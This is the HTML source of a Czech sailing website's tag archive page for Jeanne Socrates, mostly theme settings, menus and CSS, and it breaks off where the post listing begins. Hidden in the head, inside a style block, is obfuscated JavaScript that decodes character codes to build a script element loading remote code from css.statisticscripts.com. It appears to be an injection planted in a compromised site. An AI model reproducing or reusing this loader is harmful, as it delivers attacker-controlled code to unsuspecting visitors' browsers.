var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6f698f8a38";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/jeanne-socrates/",
                    "name": "Jeanne Socrates"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="archive tag tag-jeanne-socrates tag-1207 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jeanne Socrates</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Jeanne Socrates</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-25223 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru tag-jeanne-socrates tag-kolem-sveta tag-nereida-ii tag-solo-nonstop" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
